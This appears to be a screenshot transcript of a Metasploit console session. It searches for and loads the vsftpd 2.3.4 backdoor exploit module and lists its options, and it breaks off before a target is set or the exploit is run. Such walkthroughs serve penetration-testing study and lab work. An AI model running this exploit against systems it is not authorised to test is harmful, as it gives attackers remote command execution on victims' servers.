 msf6 > search vsftpd 2.3.4
Matching Modules
================
# Name Disclosure Date Rank Check De
scription
- ---- --------------- ---- ----- --
---------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VS
FTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit
/unix/ftp/vsftpd_234_backdoor
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,
type:host:port][...]. Supported proxies:
sapni, socks4, socks5, socks5h, http
RHOSTS yes The target host(s), see https://docs.met
asploit.com/docs/using-metasploit/basics
/using-metasploit.html
RPORT 21 yes The target port (TCP)